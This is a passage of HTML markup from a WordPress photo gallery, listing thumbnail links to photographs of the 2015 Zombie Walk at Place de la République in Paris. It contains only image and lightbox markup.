						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_098.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_098-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_107.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_107-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_147.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_147-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_205.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_205-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_231.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_231-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_248.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_248-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_252.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_252-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_001.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_001-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_002.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_002-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_003.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_003-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_004.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_004-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_005-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_005-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_006.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_006-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_007.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_007-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_008-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_008-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_009.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_009-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_010.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_010-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_011.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_011-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_012.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_012-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_013.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_013-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_014.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_014-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_015-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_015-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_016.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_016-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_017.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_017-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_018.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_018-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_019.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_019-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_020.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_020-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_021.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_021-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_022.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_022-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_023.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_023-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_024.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_024-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_025.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_025-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_026.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_026-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_027.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_027-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_028.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_028-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_029.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_029-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_030.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_030-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_031.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_031-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_032.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_032-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_033-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_033-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_034.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_034-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_035.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_035-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_036.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_036-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_037.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_037-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_038.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_038-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_039.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_039-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_040.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_040-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_041.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_041-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_042.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_042-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_043.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_043-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_044.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_044-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_045.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_045-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_046.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_046-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_047.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_047-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_048-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_048-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
				</div>
				<div class='gallery-row gallery-col-6 gallery-clear'>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_049.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_049-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_050.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_050-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_051-1.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_051-1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_052.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_052-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
						<div class='gallery-icon '><a href='https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_053.jpg' title="" data-rl_title="" class="rl-gallery-link" data-rl_caption="" data-rel="lightbox-gallery-0"><img width="150" height="150" src="https://frederic.photo/wp-content/uploads/2016/09/FredericPhoto_ZW2015_053-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Zombie Walk Paris - Place de la République - 2015" loading="lazy" /></a></div>
					</figure>
					<figure class='gallery-item col-6'>
